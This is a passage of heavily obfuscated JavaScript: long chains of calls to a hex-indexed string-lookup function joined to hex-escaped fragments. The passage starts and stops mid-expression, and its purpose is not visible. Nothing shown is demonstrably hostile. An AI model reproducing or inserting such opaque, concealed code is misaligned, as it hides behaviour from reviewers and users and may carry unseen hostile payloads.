c0ff8('\x30\x78\x66\x34\x31')+_0x3c0ff8('\x30\x78\x32\x34\x62')+_0x3c0ff8('\x30\x78\x39\x33\x31')+_0x3c0ff8('\x30\x78\x37\x39\x62')+_0x3c0ff8('\x30\x78\x39\x39\x63')+_0x3c0ff8('\x30\x78\x38\x64\x66')+_0x3c0ff8('\x30\x78\x64\x64\x31')+_0x3c0ff8('\x30\x78\x33\x64\x61')+_0x3c0ff8('\x30\x78\x65\x36\x38')+_0x3c0ff8('\x30\x78\x31\x31\x34\x62')+_0x3c0ff8('\x30\x78\x39\x36\x66')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x33\x64')+'\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x65\x62')+'\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c'+_0x3c0ff8('\x30\x78\x66\x32\x32')+_0x3c0ff8('\x30\x78\x35\x39\x33')+_0x3c0ff8('\x30\x78\x65\x32\x39')+'\x5c\x27\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x33\x65')+'\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x38\x5c'+'\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x64'+_0x3c0ff8('\x30\x78\x64\x34\x62')+_0x3c0ff8('\x30\x78\x31\x63\x61')+'\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x71\x5c'+_0x3c0ff8('\x30\x78\x62\x30\x38')+'\x61\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x65\x63\x64')+_0x3c0ff8('\x30\x78\x38\x31\x30')+'\x35\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x61'+_0x3c0ff8('\x30\x78\x33\x61\x38')+_0x3c0ff8('\x30\x78\x36\x37\x32')+_0x3c0ff8('\x30\x78\x31\x30\x63\x62')+_0x3c0ff8('\x30\x78\x37\x66\x66')+_0x3c0ff8('\x30\x78\x31\x31\x62\x61')+_0x3c0ff8('\x30\x78\x61\x38\x35')+_0x3c0ff8('\x30\x78\x38\x38\x64')+_0x3c0ff8('\x30\x78\x38\x31\x36')+'\x5c\x37\x5c\x5c\x31\x68\x5c\x5c\x63\x5c'+_0x3c0ff8('\x30\x78\x33\x63\x65')+_0x3c0ff8('\x30\x78\x39\x30\x35')+'\x5c\x37\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x32\x37')+_0x3c0ff8('\x30\x78\x61\x36\x32')+_0x3c0ff8('\x30\x78\x36\x63\x32')+_0x3c0ff8('\x30\x78\x31\x31\x33\x64')+_0x3c0ff8('\x30\x78\x61\x30\x33')+_0x3c0ff8('\x30\x78\x37\x64\x65')+'\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x4d\x5c'+_0x3c0ff8('\x30\x78\x66\x30\x30')+_0x3c0ff8('\x30\x78\x62\x61\x37')+'\x31\x78\x5c\x5c\x37\x5c\x27\x2c\x5c\x27'+_0x3c0ff8('\x30\x78\x64\x65\x30')+'\x5c\x44\x5c\x5c\x36\x5c\x5c\x37\x5c\x27'+'\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x41\x5c'+'\x5c\x71\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x63\x31')+_0x3c0ff8('\x30\x78\x33\x62\x37')+_0x3c0ff8('\x30\x78\x33\x37\x65')+_0x3c0ff8('\x30\x78\x34\x62\x63')+_0x3c0ff8('\x30\x78\x61\x61\x62')+_0x3c0ff8('\x30\x78\x39\x31\x61')+_0x3c0ff8('\x30\x78\x34\x34\x64')+'\x35\x5c\x5c\x52\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x62\x30\x38')+_0x3c0ff8('\x30\x78\x37\x66\x39')+_0x3c0ff8('\x30\x78\x34\x36\x61')+_0x3c0ff8('\x30\x78\x64\x38\x61')+_0x3c0ff8('\x30\x78\x36\x65\x65')+_0x3c0ff8('\x30\x78\x31\x64\x64')+_0x3c0ff8('\x30\x78\x65\x63\x33')+_0x3c0ff8('\x30\x78\x31\x30\x35\x30')+_0x3c0ff8('\x30\x78\x66\x64\x64')+_0x3c0ff8('\x30\x78\x35\x35\x30')+'\x6c\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x27'+_0x3c0ff8('\x30\x78\x65\x61\x62')+_0x3c0ff8('\x30\x78\x38\x33\x33')+_0x3c0ff8('\x30\x78\x37\x31\x36')+_0x3c0ff8('\x30\x78\x63\x65\x33')+_0x3c0ff8('\x30\x78\x34\x33\x34')+_0x3c0ff8('\x30\x78\x31\x31\x39\x61')+_0x3c0ff8('\x30\x78\x31\x31\x66\x65')+_0x3c0ff8('\x30\x78\x31\x31\x31\x38')+'\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c'+_0x3c0ff8('\x30\x78\x38\x61\x36')+'\x41\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36'+_0x3c0ff8('\x30\x78\x66\x33\x31')+_0x3c0ff8('\x30\x78\x31\x31\x34\x32')+'\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c'+'\x6c\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x41')+(_0x3c0ff8('\x30\x78\x31\x31\x34\x35')+_0x3c0ff8('\x30\x78\x34\x63\x30')+_0x3c0ff8('\x30\x78\x63\x65\x37')+_0x3c0ff8('\x30\x78\x37\x66\x36')+'\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x6d\x5c'+_0x3c0ff8('\x30\x78\x66\x64\x61')+_0x3c0ff8('\x30\x78\x39\x61\x61')+_0x3c0ff8('\x30\x78\x65\x36\x62')+'\x74\x5c\x5c\x51\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x64\x61\x36')+_0x3c0ff8('\x30\x78\x62\x62\x33')+_0x3c0ff8('\x30\x78\x61\x38\x38')+_0x3c0ff8('\x30\x78\x36\x39\x33')+_0x3c0ff8('\x30\x78\x37\x35\x66')+'\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x33\x61')+_0x3c0ff8('\x30\x78\x62\x66\x61')+'\x6b\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x36'+'\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x30\x33')+_0x3c0ff8('\x30\x78\x62\x35\x31')+_0x3c0ff8('\x30\x78\x34\x61\x34')+_0x3c0ff8('\x30\x78\x65\x33\x33')+_0x3c0ff8('\x30\x78\x33\x66\x32')+_0x3c0ff8('\x30\x78\x38\x61\x32')+'\x51\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c'+'\x5c\x49\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x66\x37')+_0x3c0ff8('\x30\x78\x31\x31\x64\x63')+_0x3c0ff8('\x30\x78\x64\x64\x33')+'\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x33\x35\x30')+'\x44\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x63\x38\x30')+_0x3c0ff8('\x30\x78\x31\x31\x66\x64')+_0x3c0ff8('\x30\x78\x38\x32\x37')+_0x3c0ff8('\x30\x78\x61\x62\x38')+_0x3c0ff8('\x30\x78\x32\x33\x66')+'\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x32\x37')+_0x3c0ff8('\x30\x78\x65\x31\x30')+_0x3c0ff8('\x30\x78\x38\x61\x37')+_0x3c0ff8('\x30\x78\x36\x35\x34')+_0x3c0ff8('\x30\x78\x31\x62\x32')+'\x35\x5c\x5c\x69\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x64\x63\x63')+'\x37\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x69'+_0x3c0ff8('\x30\x78\x64\x65\x32')+_0x3c0ff8('\x30\x78\x32\x61\x65')+_0x3c0ff8('\x30\x78\x62\x35\x39')+_0x3c0ff8('\x30\x78\x38\x38\x31')+_0x3c0ff8('\x30\x78\x34\x62\x35')+_0x3c0ff8('\x30\x78\x61\x31\x63')+_0x3c0ff8('\x30\x78\x36\x65\x39')+'\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x79\x5c'+_0x3c0ff8('\x30\x78\x38\x62\x63')+_0x3c0ff8('\x30\x78\x31\x30\x33\x33')+'\x5c\x5c\x37\x5c\x5c\x5a\x5c\x5c\x69\x5c'+_0x3c0ff8('\x30\x78\x33\x65\x38')+_0x3c0ff8('\x30\x78\x32\x38\x33')+_0x3c0ff8('\x30\x78\x33\x30\x64')+_0x3c0ff8('\x30\x78\x31\x31\x36\x38')+_0x3c0ff8('\x30\x78\x39\x62\x38')+'\x76\x5c\x5c\x62\x5c\x5c\x51\x5c\x27\x2c'+_0x3c0ff8('\x30\x78\x63\x39\x31')+_0x3c0ff8('\x30\x78\x64\x37\x38')+_0x3c0ff8('\x30\x78\x39\x36\x36')+'\x5c\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d'+_0x3c0ff8('\x30\x78\x62\x66\x63')+'\x5c\x35\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x37\x35')+_0x3c0ff8('\x30\x78\x64\x32\x33')+_0x3c0ff8('\x30\x78\x32\x33\x36')+_0x3c0ff8('\x30\x78\x38\x38\x63')+_0x3c0ff8('\x30\x78\x63\x62\x33')+_0x3c0ff8('\x30\x78\x39\x36\x32')+'\x38\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x61\x37\x33')+_0x3c0ff8('\x30\x78\x36\x39\x63')+_0x3c0ff8('\x30\x78\x35\x34\x63')+_0x3c0ff8('\x30\x78\x31\x31\x37\x65')+_0x3c0ff8('\x30\x78\x61\x62\x30')+_0x3c0ff8('\x30\x78\x37\x35\x62')+_0x3c0ff8('\x30\x78\x39\x37\x37')+_0x3c0ff8('\x30\x78\x64\x63\x64')+_0x3c0ff8('\x30\x78\x39\x35\x30')+_0x3c0ff8('\x30\x78\x66\x63\x38')+_0x3c0ff8('\x30\x78\x64\x63\x34')+_0x3c0ff8('\x30\x78\x66\x39\x30')+_0x3c0ff8('\x30\x78\x32\x37\x34')+'\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x6a\x5c'+_0x3c0ff8('\x30\x78\x34\x61\x32')+_0x3c0ff8('\x30\x78\x33\x35\x38')+_0x3c0ff8('\x30\x78\x39\x30\x36')+_0x3c0ff8('\x30\x78\x33\x30\x61')+_0x3c0ff8('\x30\x78\x35\x34\x31')+_0x3c0ff8('\x30\x78\x62\x66\x35')+_0x3c0ff8('\x30\x78\x32\x61\x63')+'\x5c\x32\x36\x5c\x5c\x31\x68\x5c\x5c\x36'+_0x3c0ff8('\x30\x78\x63\x64\x35'))+(_0x3c0ff8('\x30\x78\x31\x30\x61\x32')+_0x3c0ff8('\x30\x78\x62\x38\x37')+_0x3c0ff8('\x30\x78\x31\x31\x66\x34')+_0x3c0ff8('\x30\x78\x33\x66\x62')+_0x3c0ff8('\x30\x78\x37\x62\x30')+'\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x36\x5c'+_0x3c0ff8('\x30\x78\x33\x64\x34')+_0x3c0ff8('\x30\x78\x38\x38\x32')+_0x3c0ff8('\x30\x78\x65\x33\x66')+_0x3c0ff8('\x30\x78\x63\x34\x63')+_0x3c0ff8('\x30\x78\x63\x32\x66')+_0x3c0ff8('\x30\x78\x33\x65\x35')+_0x3c0ff8('\x30\x78\x38\x61\x31')+'\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c'+'\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x71'+_0x3c0ff8('\x30\x78\x38\x31\x63')+_0x3c0ff8('\x30\x78\x35\x35\x30')+'\x6c\x5c\x5c\x31\x33\x5c\x27\x2c\x5c\x27'+_0x3c0ff8('\x30\x78\x66\x36\x35')+_0x3c0ff8('\x30\x78\x36\x31\x63')+_0x3c0ff8('\x30\x78\x32\x36\x39')+_0x3c0ff8('\x30\x78\x63\x62\x34')+_0x3c0ff8('\x30\x78\x37\x35\x37')+_0x3c0ff8('\x30\x78\x39\x32\x63')+_0x3c0ff8('\x30\x78\x39\x63\x30')+_0x3c0ff8('\x30\x78\x36\x61\x32')+_0x3c0ff8('\x30\x78\x37\x39\x32')+_0x3c0ff8('\x30\x78\x31\x64\x34')+_0x3c0ff8('\x30\x78\x31\x31\x35\x32')+_0x3c0ff8('\x30\x78\x61\x63\x38')+_0x3c0ff8('\x30\x78\x36\x38\x65')+'\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x37'+'\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c'+'\x31\x46\x5c\x5c\x32\x76\x5c\x5c\x61\x5c'+'\x5c\x78\x5c\x5c\x32\x53\x5c\x5c\x38\x5c'+_0x3c0ff8('\x30\x78\x33\x63\x61')+_0x3c0ff8('\x30\x78\x39\x36\x62')+'\x5c\x71\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x31\x34')+'\x5c\x27\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x35\x66')+_0x3c0ff8('\x30\x78\x37\x36\x61')+_0x3c0ff8('\x30\x78\x34\x65\x62')+_0x3c0ff8('\x30\x78\x34\x38\x35')+_0x3c0ff8('\x30\x78\x35\x64\x37')+_0x3c0ff8('\x30\x78\x65\x65\x36')+_0x3c0ff8('\x30\x78\x31\x30\x64\x36')+_0x3c0ff8('\x30\x78\x31\x32\x34\x65')+_0x3c0ff8('\x30\x78\x35\x31\x31')+'\x78\x5c\x5c\x63\x5c\x5c\x35\x5c\x27\x2c'+_0x3c0ff8('\x30\x78\x65\x65\x62')+_0x3c0ff8('\x30\x78\x31\x31\x64\x37')+_0x3c0ff8('\x30\x78\x37\x62\x36')+_0x3c0ff8('\x30\x78\x61\x32\x31')+'\x37\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x45'+_0x3c0ff8('\x30\x78\x64\x61\x31')+_0x3c0ff8('\x30\x78\x31\x30\x65\x61')+_0x3c0ff8('\x30\x78\x62\x35\x62')+_0x3c0ff8('\x30\x78\x61\x63\x36')+_0x3c0ff8('\x30\x78\x61\x64\x30')+_0x3c0ff8('\x30\x78\x61\x38\x63')+_0x3c0ff8('\x30\x78\x32\x39\x36')+_0x3c0ff8('\x30\x78\x31\x31\x37\x34')+_0x3c0ff8('\x30\x78\x62\x39\x32')+_0x3c0ff8('\x30\x78\x31\x31\x39\x35')+_0x3c0ff8('\x30\x78\x61\x32\x32')+'\x61\x5c\x5c\x31\x78\x5c\x5c\x31\x35\x5c'+_0x3c0ff8('\x30\x78\x62\x36\x65')+_0x3c0ff8('\x30\x78\x32\x62\x35')+_0x3c0ff8('\x30\x78\x36\x38\x39')+_0x3c0ff8('\x30\x78\x31\x30\x65\x38')+_0x3c0ff8('\x30\x78\x62\x64\x30')+_0x3c0ff8('\x30\x78\x36\x61\x30')+'\x48\x5c\x5c\x6a\x5c\x5c\x33\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x34\x37\x64')+'\x27\x5c\x5c\x31\x50\x5c\x5c\x32\x36\x5c'+_0x3c0ff8('\x30\x78\x63\x61\x30')+_0x3c0ff8('\x30\x78\x64\x30\x39')+_0x3c0ff8('\x30\x78\x35\x66\x30')+_0x3c0ff8('\x30\x78\x66\x36\x33')+_0x3c0ff8('\x30\x78\x38\x31\x65')+_0x3c0ff8('\x30\x78\x31\x30\x63\x32')+_0x3c0ff8('\x30\x78\x64\x39\x65')+_0x3c0ff8('\x30\x78\x37\x39\x38')+'\x31\x33\x5c\x5c\x31\x44\x5c\x5c\x6d\x5c'+_0x3c0ff8('\x30\x78\x35\x65\x37')+'\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x65'+_0x3c0ff8('\x30\x78\x62\x35\x39')+_0x3c0ff8('\x30\x78\x33\x38\x37')+_0x3c0ff8('\x30\x78\x34\x62\x35')+_0x3c0ff8('\x30\x78\x31\x30\x31\x32')+_0x3c0ff8('\x30\x78\x62\x66\x39')+_0x3c0ff8('\x30\x78\x61\x33\x61')+_0x3c0ff8('\x30\x78\x31\x31\x63\x30')+_0x3c0ff8('\x30\x78\x65\x61\x61')+'\x5c\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b'+_0x3c0ff8('\x30\x78\x34\x38\x33')+'\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x62'+_0x3c0ff8('\x30\x78\x35\x66\x32')+_0x3c0ff8('\x30\x78\x36\x39\x65'))+(_0x3c0ff8('\x30\x78\x34\x62\x33')+_0x3c0ff8('\x30\x78\x61\x61\x30')+_0x3c0ff8('\x30\x78\x61\x39\x34')+_0x3c0ff8('\x30\x78\x35\x33\x65')+_0x3c0ff8('\x30\x78\x62\x33\x33')+_0x3c0ff8('\x30\x78\x34\x39\x65')+'\x5c\x78\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x35\x32')+_0x3c0ff8('\x30\x78\x31\x31\x32\x32')+_0x3c0ff8('\x30\x78\x63\x66\x65')+_0x3c0ff8('\x30\x78\x39\x65\x62')+'\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x35\x33')+'\x5c\x61\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27'+_0x3c0ff8('\x30\x78\x66\x66\x39')+_0x3c0ff8('\x30\x78\x61\x62\x65')+'\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c'+_0x3c0ff8('\x30\x78\x34\x39\x63')+'\x36\x5c\x5c\x35\x5c\x5c\x69\x5c\x27\x2c'+_0x3c0ff8('\x30\x78\x35\x32\x62')+_0x3c0ff8('\x30\x78\x34\x33\x31')+_0x3c0ff8('\x30\x78\x66\x64\x37')+'\x5c\x5c\x51\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x34\x66')+_0x3c0ff8('\x30\x78\x35\x34\x32')+_0x3c0ff8('\x30\x78\x38\x38\x39')+'\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6a\x5c'+_0x3c0ff8('\x30\x78\x31\x63\x39')+_0x3c0ff8('\x30\x78\x31\x31\x32\x65')+_0x3c0ff8('\x30\x78\x36\x38\x32')+_0x3c0ff8('\x30\x78\x36\x34\x38')+_0x3c0ff8('\x30\x78\x31\x30\x34\x31')+_0x3c0ff8('\x30\x78\x63\x30\x61')+_0x3c0ff8('\x30\x78\x33\x63\x32')+'\x27\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c\x66'+_0x3c0ff8('\x30\x78\x65\x61\x37')+_0x3c0ff8('\x30\x78\x66\x65\x66')+_0x3c0ff8('\x30\x78\x38\x38\x39')+_0x3c0ff8('\x30\x78\x31\x61\x31')+_0x3c0ff8('\x30\x78\x35\x64\x65')+_0x3c0ff8('\x30\x78\x33\x64\x37')+_0x3c0ff8('\x30\x78\x31\x30\x35\x39')+_0x3c0ff8('\x30\x78\x34\x32\x64')+'\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x36'+_0x3c0ff8('\x30\x78\x64\x36\x31')+'\x5c\x6c\x5c\x5c\x66\x5c\x5c\x36\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x32\x31\x66')+_0x3c0ff8('\x30\x78\x66\x36\x30')+_0x3c0ff8('\x30\x78\x61\x37\x34')+_0x3c0ff8('\x30\x78\x63\x64\x61')+_0x3c0ff8('\x30\x78\x31\x31\x66\x37')+_0x3c0ff8('\x30\x78\x32\x61\x32')+_0x3c0ff8('\x30\x78\x65\x31\x35')+_0x3c0ff8('\x30\x78\x34\x65\x39')+'\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c'+'\x6a\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x55'+_0x3c0ff8('\x30\x78\x31\x31\x37\x65')+_0x3c0ff8('\x30\x78\x36\x62\x36')+_0x3c0ff8('\x30\x78\x39\x64\x65')+_0x3c0ff8('\x30\x78\x62\x38\x35')+_0x3c0ff8('\x30\x78\x32\x38\x38')+'\x31\x62\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c'+_0x3c0ff8('\x30\x78\x36\x65\x63')+_0x3c0ff8('\x30\x78\x33\x33\x64')+_0x3c0ff8('\x30\x78\x66\x35\x63')+'\x69\x5c\x5c\x32\x31\x5c\x5c\x31\x44\x5c'+_0x3c0ff8('\x30\x78\x38\x39\x65')+_0x3c0ff8('\x30\x78\x61\x61\x35')+_0x3c0ff8('\x30\x78\x33\x39\x36')+_0x3c0ff8('\x30\x78\x31\x32\x31\x61')+_0x3c0ff8('\x30\x78\x33\x65\x37')+_0x3c0ff8('\x30\x78\x36\x64\x37')+_0x3c0ff8('\x30\x78\x33\x32\x39')+_0x3c0ff8('\x30\x78\x66\x36\x65')+_0x3c0ff8('\x30\x78\x39\x39\x31')+_0x3c0ff8('\x30\x78\x31\x30\x32\x64')+_0x3c0ff8('\x30\x78\x63\x38\x66')+'\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x36'+_0x3c0ff8('\x30\x78\x35\x33\x37')+_0x3c0ff8('\x30\x78\x34\x31\x35')+_0x3c0ff8('\x30\x78\x35\x32\x64')+_0x3c0ff8('\x30\x78\x65\x32\x37')+_0x3c0ff8('\x30\x78\x34\x38\x39')+_0x3c0ff8('\x30\x78\x65\x39\x30')+_0x3c0ff8('\x30\x78\x39\x32\x35')+_0x3c0ff8('\x30\x78\x65\x36\x32')+_0x3c0ff8('\x30\x78\x31\x30\x62\x34')+_0x3c0ff8('\x30\x78\x39\x35\x35')+_0x3c0ff8('\x30\x78\x31\x64\x63')+_0x3c0ff8('\x30\x78\x65\x38\x39')+_0x3c0ff8('\x30\x78\x31\x31\x33\x61')+_0x3c0ff8('\x30\x78\x35\x32\x65')+_0x3c0ff8('\x30\x78\x36\x64\x33')+'\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x65\x5c'+_0x3c0ff8('\x30\x78\x32\x61\x33')+_0x3c0ff8('\x30\x78\x66\x61\x62')+_0x3c0ff8('\x30\x78\x65\x62\x61')+_0x3c0ff8('\x30\x78\x33\x65\x64')+'\x5c\x5c\x36\x5c\x5c\x69\x5c\x27\x2c\x5c'+_0x3c0ff8('\x30\x78\x63\x33\x37'))+(_0x3c0ff8('\x30\x78\x62\x39\x64')+_0x3c0ff8('\x30\x78\x63\x31\x61')+_0x3c0ff8('\x30\x78\x61\x64\x30')+_0x3c0ff8('\x30\x78\x31\x66\x64')+_0x3c0ff8('\x30\x78\x65\x61\x61')+'\x5c\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x49'+_0x3c0ff8('\x30\x78\x32\x61\x35')+'\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c'+_0x3c0ff8('\x30\x78\x66\x36\x32')+_0x3c0ff8('\x30\x78\x64\x31\x63')+_0x3c0ff8('\x30\x78\x63\x64\x64')+'\x69\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x63\x62\x37')+_0x3c0ff8('\x30\x78\x31\x31\x63\x33')+_0x3c0ff8('\x30\x78\x31\x30\x61\x30')+_0x3c0ff8('\x30\x78\x64\x66\x63')+'\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x65\x5c'+_0x3c0ff8('\x30\x78\x36\x31\x35')+'\x69\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c'+_0x3c0ff8('\x30\x78\x33\x30\x37')+_0x3c0ff8('\x30\x78\x33\x66\x61')+'\x74\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x76'+_0x3c0ff8('\x30\x78\x63\x34\x63')+_0x3c0ff8('\x30\x78\x37\x30\x31')+_0x3c0ff8('\x30\x78\x34\x36\x61')+'\x5c\x37\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x36\x34')+'\x5c\x27\x5c\x5c\x31\x6a\x5c\x5c\x35\x5c'+_0x3c0ff8('\x30\x78\x38\x66\x62')+'\x37\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x69'+_0x3c0ff8('\x30\x78\x31\x30\x64\x35')+_0x3c0ff8('\x30\x78\x61\x31\x34')+_0x3c0ff8('\x30\x78\x38\x30\x62')+_0x3c0ff8('\x30\x78\x31\x32\x32\x64')+_0x3c0ff8('\x30\x78\x62\x38\x33')+_0x3c0ff8('\x30\x78\x63\x37\x38')+_0x3c0ff8('\x30\x78\x62\x63\x34')+_0x3c0ff8('\x30\x78\x31\x30\x37\x66')+_0x3c0ff8('\x30\x78\x36\x39\x30')+_0x3c0ff8('\x30\x78\x66\x32\x65')+_0x3c0ff8('\x30\x78\x66\x38\x31')+_0x3c0ff8('\x30\x78\x66\x34\x34')+_0x3c0ff8('\x30\x78\x38\x31\x35')+_0x3c0ff8('\x30\x78\x31\x32\x33\x31')+'\x63\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x62\x66\x34')+'\x5c\x63\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x66\x39')+_0x3c0ff8('\x30\x78\x31\x31\x64\x66')+_0x3c0ff8('\x30\x78\x31\x31\x36\x63')+'\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x37\x5c'+_0x3c0ff8('\x30\x78\x66\x65\x34')+_0x3c0ff8('\x30\x78\x39\x31\x65')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x51\x5c\x5c'+'\x69\x5c\x5c\x35\x5c\x5c\x70\x5c\x27\x2c'+_0x3c0ff8('\x30\x78\x31\x30\x33\x30')+_0x3c0ff8('\x30\x78\x35\x39\x35')+_0x3c0ff8('\x30\x78\x36\x65\x66')+_0x3c0ff8('\x30\x78\x66\x64\x65')+_0x3c0ff8('\x30\x78\x36\x35\x35')+_0x3c0ff8('\x30\x78\x38\x31\x64')+_0x3c0ff8('\x30\x78\x38\x36\x32')+_0x3c0ff8('\x30\x78\x31\x30\x37\x62')+_0x3c0ff8('\x30\x78\x33\x36\x33')+'\x5c\x27\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x62\x31')+'\x5c\x5c\x37\x5c\x5c\x31\x46\x5c\x5c\x36'+_0x3c0ff8('\x30\x78\x65\x37\x64')+_0x3c0ff8('\x30\x78\x38\x36\x66')+_0x3c0ff8('\x30\x78\x65\x38\x30')+_0x3c0ff8('\x30\x78\x66\x34\x65')+_0x3c0ff8('\x30\x78\x64\x34\x64')+_0x3c0ff8('\x30\x78\x61\x32\x31')+'\x37\x5c\x5c\x63\x5c\x5c\x36\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x6d\x5c\x5c\x36\x5c\x5c'+_0x3c0ff8('\x30\x78\x62\x35\x38')+_0x3c0ff8('\x30\x78\x66\x39\x65')+_0x3c0ff8('\x30\x78\x33\x34\x63')+_0x3c0ff8('\x30\x78\x63\x32\x33')+_0x3c0ff8('\x30\x78\x31\x31\x30\x33')+_0x3c0ff8('\x30\x78\x31\x30\x65\x36')+_0x3c0ff8('\x30\x78\x36\x38\x61')+'\x27\x5c\x5c\x44\x5c\x5c\x36\x5c\x5c\x37'+_0x3c0ff8('\x30\x78\x66\x39\x64')+_0x3c0ff8('\x30\x78\x33\x62\x61')+_0x3c0ff8('\x30\x78\x65\x39\x37')+_0x3c0ff8('\x30\x78\x31\x30\x39\x65')+_0x3c0ff8('\x30\x78\x35\x32\x39')+'\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c'+'\x27\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x37'+_0x3c0ff8('\x30\x78\x61\x35\x65')+_0x3c0ff8('\x30\x78\x31\x30\x33\x62')+_0x3c0ff8('\x30\x78\x66\x31\x33')+'\x27\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71'+_0x3c0ff8('\x30\x78\x32\x33\x62')+_0x3c0ff8('\x30\x78\x65\x62\x35')+_0x3c0ff8('\x30\x78\x33\x37\x63')+_0x3c0ff8('\x30\x78\x32\x61\x64')+'\x31\x6b\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x36\x31'))+(_0x3c0ff8('\x30\x78\x39\x65\x61')+_0x3c0ff8('\x30\x78\x39\x35\x36')+_0x3c0ff8('\x30\x78\x62\x39\x39')+_0x3c0ff8('\x30\x78\x63\x35\x36')+_0x3c0ff8('\x30\x78\x38\x34\x31')+_0x3c0ff8('\x30\x78\x65\x65\x35')+_0x3c0ff8('\x30\x78\x32\x66\x39')+_0x3c0ff8('\x30\x78\x37\x38\x62')+_0x3c0ff8('\x30\x78\x31\x30\x39\x39')+_0x3c0ff8('\x30\x78\x64\x64\x36')+'\x4d\x5c\